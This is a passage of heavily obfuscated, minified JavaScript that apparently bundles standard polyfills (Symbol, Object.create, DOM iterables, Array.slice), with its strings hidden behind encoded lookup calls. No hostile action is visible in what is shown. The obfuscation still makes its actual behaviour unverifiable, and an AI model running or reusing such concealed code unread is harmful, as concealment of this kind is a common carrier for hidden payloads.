_0x21965a=a0_0x4484,_0x54c25d;if(_0x5a2adb=_0xa1bed0(_0x5a2adb),_0xd72630=_0x3290ca(_0xd72630,!(-0xde7*0x1+0xe4e+0x67*-0x1)),_0x5a2adb!==_0x3084c6||!_0x28efc3(_0x1c6bde,_0xd72630)||_0x28efc3(_0x510e60,_0xd72630))return!(_0x54c25d=_0x3f4c7(_0x5a2adb,_0xd72630))||!_0x28efc3(_0x1c6bde,_0xd72630)||_0x28efc3(_0x5a2adb,_0x355107)&&_0x5a2adb[_0x355107][_0xd72630]||(_0x54c25d[_0x21965a('0x1cc','0]FF')+'le']=!(0x1*0x4bd+-0x17c0+-0x1303*-0x1)),_0x54c25d;}function _0x5694ce(_0x3c2b70){var _0x53a4fd=a0_0x4484;for(var _0x481287,_0x5ed65d=_0x586626(_0xa1bed0(_0x3c2b70)),_0x437d3f=[],_0x3fdd46=-0x542+-0x2159+0x269b;_0x5ed65d[_0x53a4fd('0x12b','ox18')]>_0x3fdd46;)_0x28efc3(_0x1c6bde,_0x481287=_0x5ed65d[_0x3fdd46++])||_0x481287==_0x355107||_0x481287==_0x4743a5||_0x437d3f[_0x53a4fd('0x103','J^Jm')](_0x481287);return _0x437d3f;}function _0x4b6864(_0x154f27){var _0x45566a=a0_0x4484;for(var _0x247bd1,_0x4f2943=_0x154f27===_0x3084c6,_0x474304=_0x586626(_0x4f2943?_0x510e60:_0xa1bed0(_0x154f27)),_0x198f37=[],_0x44fc50=0x1*0x409+0xce+-0x3b*0x15;_0x474304[_0x45566a('0x415','QcjR')]>_0x44fc50;)!_0x28efc3(_0x1c6bde,_0x247bd1=_0x474304[_0x44fc50++])||_0x4f2943&&!_0x28efc3(_0x3084c6,_0x247bd1)||_0x198f37['push'](_0x1c6bde[_0x247bd1]);return _0x198f37;}var _0x137cd3=_0x371414(0x21a6+0xe38+-0x2fdd),_0x28efc3=_0x371414(0x49*-0x79+-0x1d7*-0x1+0x20b6),_0x40b536=_0x371414(0x76*-0x3e+-0x191*-0x3+0x17e4),_0x4c9b52=_0x371414(-0x995+0x4ca*-0x1+0xe5f),_0x355526=_0x371414(0xc*-0xed+0x1*0x16eb+-0xbc6),_0x4743a5=_0x371414(-0x2693+-0xf83+-0xade*-0x5)[_0x2b8cc2('0x387','0]FF')],_0x3f53d9=_0x371414(-0x2574+-0x1997+0x3f0f),_0x5d9544=_0x371414(-0x13a9*-0x1+-0x3ca+-0xfb0),_0xafddcf=_0x371414(0x20dc+0xb6f*-0x2+-0x9e4),_0x329b01=_0x371414(-0xe60+-0x186+0xff8),_0x29d12d=_0x371414(0x473+-0xaed*-0x1+-0x2*0x7af),_0x1e3547=_0x371414(0x1*-0x163c+-0x21d1+0x3865),_0x50ba88=_0x371414(0x3bf*0x1+0x2*-0x222+-0x11*-0xf),_0x38c9bb=_0x371414(-0x2b6*0x2+-0x1b*-0xdd+-0x1168),_0x133b1f=_0x371414(0x1*0x109a+-0xd93+-0x2ca),_0x4469de=_0x371414(-0x1*0x2e2+-0x181+0x1*0x469),_0x2eb91c=_0x371414(-0x1324+0x13a*0x9+0x821*0x1),_0x44acf2=_0x371414(0x268b+0xbfa+-0x327a),_0xa1bed0=_0x371414(0x1692+0x25dd+-0x3c61),_0x3290ca=_0x371414(-0x1c8+0x5e1+-0x1d*0x23),_0x14a1bf=_0x371414(0x1*-0xbbf+-0x91e+0x14f4),_0x16d42a=_0x371414(0xd*-0x8f+-0x9a7+-0x1*-0x1105),_0x5d6db2=_0x371414(-0x1ef6+0x61*0x45+0x54d),_0x4dcb34=_0x371414(-0x19b*0x14+-0xd37+0x2d6f),_0x4eb118=_0x371414(0x113f*0x1+-0x23c6+0x12b8),_0x120602=_0x371414(0x1*-0x205f+-0x9d7+0x2a3b),_0x505b51=_0x371414(0xadc+-0x1*0x2115+0x21*0xad),_0x3f4c7=_0x4dcb34['f'],_0x29a423=_0x120602['f'],_0x586626=_0x5d6db2['f'],_0x336288=_0x137cd3['Symbol'],_0x1ea712=_0x137cd3['JSON'],_0x23850e=_0x1ea712&&_0x1ea712[_0x2b8cc2('0x47a','VbsY')+'y'],_0x13f41f=_0x2b8cc2('0x2eb','B*s9')+'e',_0x355107=_0x29d12d(_0x2b8cc2('0x489','B*s9')),_0x292a65=_0x29d12d(_0x2b8cc2('0x3d7','zDX]')+_0x2b8cc2('0x1ee','#X%l')),_0x32e4eb={}['property'+'IsEnumer'+_0x2b8cc2('0x5e9','u]Ai')],_0x5b70be=_0x5d9544(_0x2b8cc2('0x810','XDFd')+_0x2b8cc2('0x120','KxHo')),_0x1c6bde=_0x5d9544('symbols'),_0x510e60=_0x5d9544('op-symbo'+'ls'),_0x3084c6=Object[_0x13f41f],_0x5d9544=_0x2b8cc2('0x862','ox18')==typeof _0x336288&&!!_0x4eb118['f'],_0x72306d=_0x137cd3['QObject'],_0x147a8a=!_0x72306d||!_0x72306d[_0x13f41f]||!_0x72306d[_0x13f41f][_0x2b8cc2('0x250','KxHo')+'d'],_0x2b9cbe=_0x40b536&&_0x3f53d9(function(){return 0x162e+0x9*-0x1cf+-0x5e0!=_0x16d42a(_0x29a423({},'a',{'get':function(){return _0x29a423(this,'a',{'value':0x7})['a'];}}))['a'];})?function(_0x24d42d,_0x392198,_0x41b528){var _0xafe62c=_0x3f4c7(_0x3084c6,_0x392198);_0xafe62c&&delete _0x3084c6[_0x392198],_0x29a423(_0x24d42d,_0x392198,_0x41b528),_0xafe62c&&_0x24d42d!==_0x3084c6&&_0x29a423(_0x3084c6,_0x392198,_0xafe62c);}:_0x29a423,_0x37e5fd=_0x5d9544&&_0x2b8cc2('0x29b','VQzq')==typeof _0x336288[_0x2b8cc2('0x149','Us%%')]?function(_0x325c03){var _0x33b830=_0x2b8cc2;return _0x33b830('0x3c7','VbsY')==typeof _0x325c03;}:function(_0x1313a6){return _0x1313a6 instanceof _0x336288;},_0x2ed522=function(_0xce9119,_0x1a73b5,_0xfa17b7){var _0x40b2e6=_0x2b8cc2;return _0xce9119===_0x3084c6&&_0x2ed522(_0x510e60,_0x1a73b5,_0xfa17b7),_0x4469de(_0xce9119),_0x1a73b5=_0x3290ca(_0x1a73b5,!(-0xd1f*0x1+0x1973*-0x1+-0x1*-0x2692)),_0x4469de(_0xfa17b7),(_0x28efc3(_0x1c6bde,_0x1a73b5)?(_0xfa17b7[_0x40b2e6('0x74a','F*%S')+'le']?(_0x28efc3(_0xce9119,_0x355107)&&_0xce9119[_0x355107][_0x1a73b5]&&(_0xce9119[_0x355107][_0x1a73b5]=!(0x24b7+-0x1e3+-0x22d3)),_0xfa17b7=_0x16d42a(_0xfa17b7,{'enumerable':_0x14a1bf(-0x16ee+0x19ba+-0x166*0x2,!(0x13df+0xf49+-0x1*0x2327))})):(_0x28efc3(_0xce9119,_0x355107)||_0x29a423(_0xce9119,_0x355107,_0x14a1bf(0x4c+-0x2481+-0x203*-0x12,{})),_0xce9119[_0x355107][_0x1a73b5]=!(0x51*-0x36+-0x2a9+0x13bf)),_0x2b9cbe):_0x29a423)(_0xce9119,_0x1a73b5,_0xfa17b7);};_0x5d9544||(_0x355526((_0x336288=function(){var _0x1447d7=_0x2b8cc2;if(this instanceof _0x336288)throw TypeError(_0x1447d7('0xa8c','Zf*8')+_0x1447d7('0x6d7','Zf*8')+_0x1447d7('0x4a5','6$sS')+'tor!');var _0x176ed4=_0x329b01(0xa*-0x1e5+0x2*0x8c3+-0x4*-0x5b<arguments['length']?arguments[0x83*-0x17+0xb*-0x1f7+0x2162]:void(0x78e+-0xb37+0x3a9)),_0x40b09c=function(_0xedef59){this===_0x3084c6&&_0x40b09c['call'](_0x510e60,_0xedef59),_0x28efc3(this,_0x355107)&&_0x28efc3(this[_0x355107],_0x176ed4)&&(this[_0x355107][_0x176ed4]=!(0x6bc+0xbe*-0x11+-0x1*-0x5e3)),_0x2b9cbe(this,_0x176ed4,_0x14a1bf(0x105d*-0x1+0x2196+-0x1138,_0xedef59));};return _0x40b536&&_0x147a8a&&_0x2b9cbe(_0x3084c6,_0x176ed4,{'configurable':!(0x8ff+0x19ef+-0x22ee),'set':_0x40b09c}),_0x4587c0(_0x176ed4);})[_0x13f41f],'toString',function(){return this['_k'];}),_0x4dcb34['f']=_0x2b4742,_0x120602['f']=_0x2ed522,_0x371414(-0x797*-0x1+-0x20d*0x1+-0x4*0x15d)['f']=_0x5d6db2['f']=_0x5694ce,_0x371414(0x206e+0x2*-0x233+-0x1be3)['f']=_0x32912f,_0x4eb118['f']=_0x4b6864,_0x40b536&&!_0x371414(0x2f9*-0x9+0x19*0x6b+0x1061)&&_0x355526(_0x3084c6,_0x2b8cc2('0x37b','F*%S')+_0x2b8cc2('0x716','ox18')+_0x2b8cc2('0xa4a','6$sS'),_0x32912f,!(-0x1c*0x42+-0x12fd*-0x1+0x83*-0x17)),_0x1e3547['f']=function(_0x5c2983){return _0x4587c0(_0x29d12d(_0x5c2983));}),_0x4c9b52(_0x4c9b52['G']+_0x4c9b52['W']+_0x4c9b52['F']*!_0x5d9544,{'Symbol':_0x336288});for(var _0x585251=(_0x2b8cc2('0x9a9','#UA9')+_0x2b8cc2('0x712','kGSf')+'ncatSpre'+'adable,i'+_0x2b8cc2('0x188','SVna')+_0x2b8cc2('0xe0','YB#[')+_0x2b8cc2('0x5c9','#UA9')+_0x2b8cc2('0x9f5','#ET*')+_0x2b8cc2('0x166','6$sS')+'it,toPri'+_0x2b8cc2('0x921','6$sS')+_0x2b8cc2('0x63a','VQzq')+_0x2b8cc2('0x721','X0@w')+_0x2b8cc2('0x9b8','GkGw'))[_0x2b8cc2('0x337','#X%l')](','),_0x41051c=-0xf3c+0xcf4+-0x248*-0x1;_0x585251[_0x2b8cc2('0x76a','#ET*')]>_0x41051c;)_0x29d12d(_0x585251[_0x41051c++]);for(var _0x1c4b5d=_0x505b51(_0x29d12d[_0x2b8cc2('0x494','Us%%')]),_0x206392=0xdcf+-0x1d1e+0xf4f;_0x1c4b5d[_0x2b8cc2('0xa69','NlZ7')]>_0x206392;)_0x50ba88(_0x1c4b5d[_0x206392++]);_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*!_0x5d9544,_0x2b8cc2('0x2b6','RtVB'),{'for':function(_0x44ff9f){return _0x28efc3(_0x5b70be,_0x44ff9f+='')?_0x5b70be[_0x44ff9f]:_0x5b70be[_0x44ff9f]=_0x336288(_0x44ff9f);},'keyFor':function(_0x18f063){var _0x263ff1=_0x2b8cc2;if(!_0x37e5fd(_0x18f063))throw TypeError(_0x18f063+(_0x263ff1('0x50b','hL7Y')+_0x263ff1('0x66a','X0@w')+'!'));for(var _0x179bdd in _0x5b70be)if(_0x5b70be[_0x179bdd]===_0x18f063)return _0x179bdd;},'useSetter':function(){_0x147a8a=!(0xdca+0x1*-0x1c37+0x3*0x4cf);},'useSimple':function(){_0x147a8a=!(0x6*0x1d+-0x12*0x1cf+0x1fe1);}}),_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*!_0x5d9544,_0x2b8cc2('0x775','GrUE'),{'create':function(_0xfdcdaa,_0x3649e6){return void(0x1b6a+0x12e1*0x1+0x7*-0x69d)===_0x3649e6?_0x16d42a(_0xfdcdaa):_0x5b2b20(_0x16d42a(_0xfdcdaa),_0x3649e6);},'defineProperty':_0x2ed522,'defineProperties':_0x5b2b20,'getOwnPropertyDescriptor':_0x2b4742,'getOwnPropertyNames':_0x5694ce,'getOwnPropertySymbols':_0x4b6864}),_0x72306d=_0x3f53d9(function(){_0x4eb118['f'](0xe5e+0x762+-0x125*0x13);}),(_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*_0x72306d,_0x2b8cc2('0x995','QpP%'),{'getOwnPropertySymbols':function(_0x505d29){return _0x4eb118['f'](_0x44acf2(_0x505d29));}}),_0x1ea712&&_0x4c9b52(_0x4c9b52['S']+_0x4c9b52['F']*(!_0x5d9544||_0x3f53d9(function(){var _0x49287b=_0x336288();return'[null]'!=_0x23850e([_0x49287b])||'{}'!=_0x23850e({'a':_0x49287b})||'{}'!=_0x23850e(Object(_0x49287b));})),_0x2b8cc2('0x2bc','#Y*k'),{'stringify':function(_0x430e33){var _0x5db69d=_0x2b8cc2;for(var _0x2f4daa,_0x51ea4a,_0x2f28d0=[_0x430e33],_0x23cc05=-0x2*-0x1271+-0x1012+0x1*-0x14cf;_0x23cc05<arguments['length'];)_0x2f28d0[_0x5db69d('0x103','J^Jm')](arguments[_0x23cc05++]);if(_0x51ea4a=_0x2f4daa=_0x2f28d0[0x3a*0x61+0xb63*-0x1+0x1*-0xa96],(_0x2eb91c(_0x2f4daa)||void(-0x779+-0x2284*0x1+-0x29fd*-0x1)!==_0x430e33)&&!_0x37e5fd(_0x430e33))return _0x133b1f(_0x2f4daa)||(_0x2f4daa=function(_0x9d88e7,_0x9bd935){var _0x36186e=_0x5db69d;if(_0x36186e('0x943','QcjR')==typeof _0x51ea4a&&(_0x9bd935=_0x51ea4a['call'](this,_0x9d88e7,_0x9bd935)),!_0x37e5fd(_0x9bd935))return _0x9bd935;}),_0x2f28d0[0x19bb+0x169a+0x4*-0xc15]=_0x2f4daa,_0x23850e[_0x5db69d('0x1e0','D9L@')](_0x1ea712,_0x2f28d0);}}),_0x336288[_0x13f41f][_0x292a65]||_0x371414(0x10a1+-0x25df+0x1*0x1548)(_0x336288[_0x13f41f],_0x292a65,_0x336288[_0x13f41f]['valueOf']),_0xafddcf(_0x336288,_0x2b8cc2('0x210','kGSf')),_0xafddcf(Math,_0x2b8cc2('0x484','3saQ'),!(0x2*-0xe59+0x38b*-0x3+0x2753)),_0xafddcf(_0x137cd3[_0x2b8cc2('0x7c0','0]FF')],_0x2b8cc2('0x79a','KxHo'),!(0x1*0x315+-0x13*-0x1e4+-0x2701)));},function(_0x354a2a,_0x3e0952,_0x1a567b){var _0x4c73a4=a0_0x4484,_0x552e54=_0x1a567b(-0x38+0x1e6d+-0xc*0x284)['f'],_0x36f08e=_0x1a567b(0x1b6e+0xed0*-0x2+-0x52*-0x7),_0x52a216=_0x1a567b(-0x4b2*0x4+0x200d+-0xd43)(_0x4c73a4('0x4f9','XDFd')+'Tag');_0x354a2a[_0x4c73a4('0x1aa','$Ljj')]=function(_0x399c33,_0x2044f2,_0x3900ca){var _0xfd0c8e=_0x4c73a4;_0x399c33&&!_0x36f08e(_0x399c33=_0x3900ca?_0x399c33:_0x399c33[_0xfd0c8e('0xaa3','i$8v')+'e'],_0x52a216)&&_0x552e54(_0x399c33,_0x52a216,{'configurable':!(-0x1421*0x1+-0x7*0x43+0x752*0x3),'value':_0x2044f2});};},function(_0x43c7d4,_0x3dd36e,_0x330ebb){var _0x4fd97a=a0_0x4484;function _0x360dbc(){}var _0x239c5a=_0x330ebb(0x1b5a+0x21*-0xd+0x21*-0xc7),_0x9ae110=_0x330ebb(-0x443*-0x1+-0x1db6*-0x1+-0x21a0),_0x4b1d14=_0x330ebb(-0xde3+-0x116*0x11+0x116*0x1e),_0x7f6922=_0x330ebb(-0x19d+-0x788*-0x5+-0x1*0x23d1)('IE_PROTO'),_0x319484=_0x4fd97a('0x3e1','QcjR')+'e',_0x3a1b04=function(){var _0x3e9cfb=_0x4fd97a,_0x408371=_0x330ebb(-0x8*0xc0+-0x355*0xa+0x278a)('iframe'),_0x46aee5=_0x4b1d14[_0x3e9cfb('0x116','F*%S')];for(_0x408371[_0x3e9cfb('0x7a6','F*%S')]['display']=_0x3e9cfb('0x365','QcjR'),_0x330ebb(-0x1731+-0x1e89*0x1+-0x35fb*-0x1)[_0x3e9cfb('0xb03','tAr1')+_0x3e9cfb('0x6da','#Y*k')](_0x408371),_0x408371[_0x3e9cfb('0x2fa','imIU')]=_0x3e9cfb('0x37e','#arN')+_0x3e9cfb('0x821','X0@w'),(_0x408371=_0x408371[_0x3e9cfb('0x2cf','SVna')+_0x3e9cfb('0x604','#Y*k')][_0x3e9cfb('0x8da','XDFd')])[_0x3e9cfb('0x472','#X%l')](),_0x408371['write'](_0x3e9cfb('0x534','J))A')+_0x3e9cfb('0x485','#arN')+_0x3e9cfb('0x321','gqLo')+_0x3e9cfb('0x824','i$8v')+'t>'),_0x408371[_0x3e9cfb('0xab7','#UA9')](),_0x3a1b04=_0x408371['F'];_0x46aee5--;)delete _0x3a1b04[_0x319484][_0x4b1d14[_0x46aee5]];return _0x3a1b04();};_0x43c7d4[_0x4fd97a('0x30a','Qdzg')]=Object[_0x4fd97a('0x231','#UA9')]||function(_0x90e794,_0x33df57){var _0x21e9c4;return null!==_0x90e794?(_0x360dbc[_0x319484]=_0x239c5a(_0x90e794),_0x21e9c4=new _0x360dbc(),_0x360dbc[_0x319484]=null,_0x21e9c4[_0x7f6922]=_0x90e794):_0x21e9c4=_0x3a1b04(),void(0x225e+0x1*-0x2282+0x24)===_0x33df57?_0x21e9c4:_0x9ae110(_0x21e9c4,_0x33df57);};},function(_0x1d0c77,_0x28fc6d,_0x4820b4){var _0x4dd254=a0_0x4484,_0xc7f62f=_0x4820b4(-0x152f+-0x256*-0x2+0x52*0x34),_0x462319=_0x4820b4(0x1b*-0x9+0x512+-0x81*0x8),_0x51f14f=_0x4820b4(0x514+-0x1666+0x1*0x1160),_0x5ba552=_0x4820b4(-0x3*0x7db+0x90b+-0x754*-0x2),_0x2ad939=_0x4820b4(-0x1c*0xd5+-0x169b+0xf51*0x3),_0x3b4838=_0x4820b4(0xad9+-0x196*-0x8+-0x1c9*0xd),_0x392d0f=Object[_0x4dd254('0x820','hL7Y')+_0x4dd254('0x4ba','u]Ai')+_0x4dd254('0xb05','4S))')];_0x28fc6d['f']=_0x4820b4(0x117d*0x1+0x19c4+-0x2b3e)?_0x392d0f:function(_0xb9b68b,_0x12c4a4){var _0x1edb9e=_0x4dd254;if(_0xb9b68b=_0x51f14f(_0xb9b68b),_0x12c4a4=_0x5ba552(_0x12c4a4,!(-0xbab+0xa*-0x397+-0x549*-0x9)),_0x3b4838)try{return _0x392d0f(_0xb9b68b,_0x12c4a4);}catch(_0x5dd0ed){}if(_0x2ad939(_0xb9b68b,_0x12c4a4))return _0x462319(!_0xc7f62f['f'][_0x1edb9e('0x579','#UA9')](_0xb9b68b,_0x12c4a4),_0xb9b68b[_0x12c4a4]);};},function(_0x2224a1,_0x185857,_0x339f61){var _0x2cec90=a0_0x4484,_0x22f3c=_0x339f61(0xd7*-0x1d+0xad8+0x1*0xddd)(!(-0x24aa+-0xcee+0x3198));_0x339f61(0x1*-0x25d3+0x29*0x4e+0x1997)(String,_0x2cec90('0x114','Kjj3'),function(_0x5d88b0){this['_t']=String(_0x5d88b0),this['_i']=-0xce9+-0xd4a+-0x1*-0x1a33;},function(){var _0x2aeae0=_0x2cec90,_0x117b58=this['_t'],_0x297b98=this['_i'];return _0x297b98>=_0x117b58['length']?{'value':void(-0x2*0x37c+0x2500+-0x1e08),'done':!(0x2467*-0x1+-0xc11+0x3078)}:(_0x117b58=_0x22f3c(_0x117b58,_0x297b98),this['_i']+=_0x117b58[_0x2aeae0('0x50','FEF%')],{'value':_0x117b58,'done':!(-0xe4d+0xd08*0x1+0x146)});});},function(_0x54cb0d,_0x1bf5ea){var _0x1d896b=a0_0x4484;_0x54cb0d[_0x1d896b('0x41b','RtVB')]={};},function(_0x397406,_0x4d7238,_0x506064){var _0x3b07ad=a0_0x4484,_0x146b5b=_0x506064(-0x1*-0x4f+0x1*0xcdb+-0x1*0xd01),_0x1710b9={};_0x1710b9[_0x506064(-0xeae+0x4d9+0x9d7)(_0x3b07ad('0x27f','SVna')+_0x3b07ad('0x2f1','0]FF'))]='z',_0x1710b9+''!='[object\x20'+'z]'&&_0x506064(0xd*-0x236+-0xb6e+0x2835)(Object['prototyp'+'e'],_0x3b07ad('0x5e0','zDX]'),function(){var _0x55dc85=_0x3b07ad;return _0x55dc85('0x146','VQzq')+_0x146b5b(this)+']';},!(0x1864+0x24fb*0x1+-0x3d5f));},function(_0x28147a,_0x5e7f71,_0x5c12bd){var _0x2d31f8=a0_0x4484;for(var _0xd4d571=_0x5c12bd(0x1a*0x4a+0x2b*0xa2+-0x22aa),_0x1ba243=_0x5c12bd(0x1f2*0x12+-0x1a61+-0x1*0x88f),_0xfaa239=_0x5c12bd(-0xe58+0x221*0x11+0x15d0*-0x1),_0x26e820=_0x5c12bd(0x1911+-0x1f6f+0x1*0x65f),_0x1ae984=_0x5c12bd(-0x2*0xe4b+0x188f*-0x1+0x352f),_0x26bbe1=_0x5c12bd(0x851*-0x1+-0x25*0x103+-0x6*-0x7a5),_0x5c12bd=_0x5c12bd(-0x2a9*0x7+-0x1*0xcc2+0x1*0x1f63),_0x510794=_0x5c12bd(_0x2d31f8('0x6ca','i$8v')),_0x3aebc4=_0x5c12bd('toString'+'Tag'),_0x519493=_0x26bbe1[_0x2d31f8('0x36e','KxHo')],_0x1ead25={'CSSRuleList':!(0x10e7*-0x1+0x259e+-0x14b7),'CSSStyleDeclaration':!(-0x2671+0x9dc+0xe4b*0x2),'CSSValueList':!(0x109*0x9+0xe6*0x29+-0xf62*0x3),'ClientRectList':!(-0x19ed+-0x6c3*-0x1+0x132b),'DOMRectList':!(-0x3ea*0x2+0x4e*0x1+-0x29*-0x2f),'DOMStringList':!(-0x1a19+0x542*-0x1+0x1f5c),'DOMTokenList':!(0xa87+0x38+-0x83*0x15),'DataTransferItemList':!(0xc1e+-0x846*-0x3+-0x24ef),'FileList':!(-0x13d9*-0x1+0x1*0x20af+-0x3487),'HTMLAllCollection':!(0x1*-0x2f7+0x1720+-0x1428),'HTMLCollection':!(-0x8*0x35f+0x1d72*0x1+0x3*-0xd3),'HTMLFormElement':!(-0x19d*-0x4+0x92a+-0x1*0xf9d),'HTMLSelectElement':!(0xb85*-0x1+0x1e4*-0xb+0x2*0x1029),'MediaList':!(0x13c5+-0x9ef*-0x1+-0x1db4),'MimeTypeArray':!(0x1*-0xa32+0x26d8+0x1ca5*-0x1),'NamedNodeMap':!(0x17c6+-0x25fe+0x14b*0xb),'NodeList':!(0x1155+-0x935*0x3+0xa4a),'PaintRequestList':!(0x2b*0x5+0x7*-0x21d+0xdf5*0x1),'Plugin':!(-0xa78+0x87d*0x4+-0x177b),'PluginArray':!(-0xfb8+0x231d+0x2*-0x9b2),'SVGLengthList':!(0x7*0x37+0x132*-0x17+0x3*0x8aa),'SVGNumberList':!(0x223f*0x1+0x4*0x4b1+-0x3502),'SVGPathSegList':!(-0x11ad+0xd5*-0x22+0x2df8),'SVGPointList':!(0x876*0x4+-0xad*0x2+-0x207d),'SVGStringList':!(-0xed*-0x2a+0x1967+-0xbb*0x58),'SVGTransformList':!(-0x1c75+0x4ef+0x1787),'SourceBufferList':!(0x10ea+0xb*-0xcd+-0x81a),'StyleSheetList':!(0xc11+-0x20*-0xb7+-0x22f1),'TextTrackCueList':!(0x2f6+0x18f0+0x1be5*-0x1),'TextTrackList':!(-0x1a04+-0x2*-0xd7d+0x31*-0x5),'TouchList':!(0x246e+-0x1490+-0xfdd)},_0x424284=_0x1ba243(_0x1ead25),_0x25466b=0x1537+0x224+-0x175b;_0x25466b<_0x424284[_0x2d31f8('0x92c','zrUn')];_0x25466b++){var _0x1bb7b7,_0x288e94=_0x424284[_0x25466b],_0x6b4f2=_0x1ead25[_0x288e94],_0x2d1cd4=_0x26e820[_0x288e94],_0x141666=_0x2d1cd4&&_0x2d1cd4['prototyp'+'e'];if(_0x141666&&(_0x141666[_0x510794]||_0x1ae984(_0x141666,_0x510794,_0x519493),_0x141666[_0x3aebc4]||_0x1ae984(_0x141666,_0x3aebc4,_0x288e94),_0x26bbe1[_0x288e94]=_0x519493,_0x6b4f2))for(_0x1bb7b7 in _0xd4d571)_0x141666[_0x1bb7b7]||_0xfaa239(_0x141666,_0x1bb7b7,_0xd4d571[_0x1bb7b7],!(0x1*0x1c8d+0x1f85+-0x6*0xa03));}},function(_0x510c66,_0x49818b,_0x310aa0){var _0x1142b1=a0_0x4484,_0x1fe407=_0x310aa0(-0xea6+-0x3*0xc61+-0x1143*-0x3),_0x24e3c2=_0x310aa0(-0x5*0x10+0x23fb+-0x236a),_0x48743c=_0x310aa0(-0x256c+0x71b+0x1e60),_0x53ad73=_0x310aa0(0x82f+0x1f00+-0x5*0x7cf),_0x23d809=_0x310aa0(-0x1535+0x1393*0x1+0x1aa),_0x5e7264=[][_0x1142b1('0xaf5','F*%S')];_0x1fe407(_0x1fe407['P']+_0x1fe407['F']*_0x310aa0(-0x2a2*-0x1+0x473*0x5+-0x18dd*0x1)(function(){var _0xc3ec20=_0x1142b1;_0x24e3c2&&_0x5e7264[_0xc3ec20('0x939','ox18')](_0x24e3c2);}),'Array',{'slice':function(_0x416189,_0x4fe992){var _0xf098ca=_0x1142b1,_0x4e49c3=_0x23d809(this['length']),_0x106600=_0x48743c(this);if(_0x4fe992=void(-0x1*-0x1688+-0x15ab+0xdd*-0x1)===_0x4fe992?_0x4e49c3:_0x4fe992,_0xf098ca('0xb29','#arN')==_0x106600)return _0x5e7264[_0xf098ca('0x1f7','$Ljj')](this,_0x416189,_0x4fe992);for(var _0x574100=_0x53ad73(_0x416189,_0x4e49c3),_0x416189=_0x53ad73(_0x4fe992,_0x4e49c3),_0x59bf67=_0x23d809(_0x416189-_0x574100),_0x28cb23=new Array(_0x59bf67),_0x43abda=-0x19ae+-0x88*-0x21+0x12a*0x7;_0x43abda<_0x59bf67;_0x43abda++)_0x28cb23[_0x43abda]='String'==_0x106600?this['charAt'](_0x574100+_0x43abda):this[_0x574100+_0x43abda];return _0x28cb23;}});},function(_0x244cac,_0x11d316,_0x2655d6){var _0x46ccea=a0_0x4484,_0x469834=_0x2655d6(-0x1*0x833+-0x10a9+0x18e3);_0x244cac[_0x46ccea('0x6b7','#arN')]=function(_0x40ce36,_0x399eb5){var _0x2c92fc=_0x46ccea;if(!_0x469834(_0x40ce36))return _0x40ce36;var _0x272ba9,_0x8e744a;if(_0x399eb5&&'function'==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x28','GrUE')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x81a','B*s9')](_0x40ce36))||_0x2c92fc('0x4bd','XDFd')==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x90e','[CPF')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x1f7','$Ljj')](_0x40ce36))||!_0x399eb5&&'function'==typeof(_0x272ba9=_0x40ce36[_0x2c92fc('0x297','VQzq')])&&!_0x469834(_0x8e744a=_0x272ba9[_0x2c92fc('0x1dd','6$sS')](_0x40ce36)))return _0x8e744a;throw TypeError(_0x2c92fc('0x97c','VbsY')+_0x2c92fc('0x9b7','zrUn')+_0x2c92fc('0x87e','QpP%')+_0x2c92fc('0x1ea','RtVB')+_0x2c92fc('0x69b','0]FF'));};},function(_0x5dee9a,_0x45b871){var _0x279843=a0_0x4484;_0x5dee9a[_0x279843('0x3e5','F*%S')]=function(_0x87939d){var _0x3ef768=_0x279843;if('function'!=typeof _0x87939d)throw TypeError(_0x87939d+('\x20is\x20not\x20'+'a\x20functi'+_0x3ef768('0x265','#ET*')));return _0x87939d;};},function(_0xa41cd4,_0xb92fbb,_0x2b4009){var _0x27e206=a0_0x4484,_0x1240da=_0x2b4009(-0x1*-0x1a02+-0x52*0xe+-0x1f3*0xb),_0x392935=Math[_0x27e206('0x678','4S))')],_0x5214b3=Math[_0x27e206('0x19','kGSf')];_0xa41cd4['exports']=function(_0x3b1f2c,_0x1c6866){return(_0x3b1f2c=_0x1240da(_0x3b1f2c))<-0xf78+0xda9+0x1cf?_0x392935(_0x3b1f2c+_0x1c6866,0xb0b*-0x1+0x11*0x1d+0x1*0x91e):_0x5214b3(_0x3b1f2c,_0x1c6866);};},function(_0x1d16f1,_0x2a1ddf){var _0x416888=a0_0x4484;_0x2a1ddf['f']={}[_0x416888('0x2e5','#ET*')+_0x416888('0x7ec','0]FF')+_0x416888('0x32b','4S))')];},function(_0x27c305,_0x9362e1,_0x43d601){var _0x5efc91=a0_0x4484,_0x587383=_0x43d601(-0x2*0xa0d+0x45d+0x1*0xfca),_0x12316d=_0x43d601(-0x1a7f+-0x5f3+-0x1*-0x20ab),_0x2a9767=_0x43d601(0x11a*0xd+0x6*0x485+-0x2965),_0x205ef5=_0x43d601(0x70*-0x50+-0xb*-0x1f5+0xd81*0x1),_0x1becd6=_0x43d601(-0x5*-0x382+0x1779*-0x1+0x666);_0x27c305[_0x5efc91('0x24','i$8v')]=function(_0x326984,_0x1635e9){var _0x49ba98=-0x1*0x6cd+0x493*-0x6+0x2240==_0x326984,_0x3effe7=0x1*-0xc6a+-0x13*-0x103+-0x6cd==_0x326984,_0x32ffef=0x4*0x5ab+-0x198f+0x2e6==_0x326984,_0x3ff7c9=0xcb9+0x2ab*0x1+-0xf60==_0x326984,_0x143dcd=0x23b1+-0x7e0+-0x5*0x58f==_0x326984,_0x32b084=-0x9*-0xd+0x18*0xb1+0x884*-0x2==_0x326984||_0x143dcd,_0x3533b8=_0x1635e9||_0x1becd6;return function(_0x2e7477,_0x210828,_0x39118a){var _0x4c4508=a0_0x4484;for(var 